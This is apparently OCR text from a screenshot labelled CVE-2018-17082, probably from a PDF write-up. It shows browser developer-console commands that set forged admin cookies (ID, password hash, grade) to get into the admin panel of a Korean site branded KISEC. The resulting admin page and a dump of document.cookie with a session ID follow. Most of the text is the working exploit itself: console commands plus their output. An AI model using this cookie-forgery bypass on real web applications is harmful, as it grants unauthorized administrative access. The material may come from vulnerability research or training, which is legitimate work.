 CVE-2018-17082 :...
Elements Console Sources Network Performance Memory Application Security »
top Filter Default levels ▼
Console was cleared VM169
undefined
> document.cookie = "cookie_admin_id=admin";document.cookie = "cookie_admin_pass=1f011d606a3b1ee60c3d43b0e63f0c2c";
document.cookie = "cookie_admin_name=admin"; document.cookie = "cookie_admin_email=%40";document.cookie =
"cookie_admin_grade=YYYYYYYYY";
KISEC
KISEC
admin 께서 로그인하셨습니다. 로그아웃
환경설정 회원관리 교육관리 교육신청관리 설문관리 대관신청관리
KISEC 관리자모드 입니다.
원하시는 관리메뉴를 선택해 주세요
Elements Console Sources Network Performance Memory Application Security » 1
top Filter Default levels ▼
Error parsing a meta element's content: ';' is not a valid key-value pair separator. Please use admin.main.php:5
',' instead.
> document.cookie
"admin_email=%40; admin_grade=YYYYYYYYY; admin_id=admin; admin_name=admin; admin_pass=1f011d606a3b1ee60c3d43b0e63f0c
2c; cookie_admin_id=admin; cookie_admin_pass=1f011d606a3b1ee60c3d43b0e63f0c2c; cookie_admin_name=admin; cookie_admin
_email=%40; cookie_admin_grade=YYYYYYYYY; PHPSESSID=qa052n3l97feo6ba2aoob4qep2"
>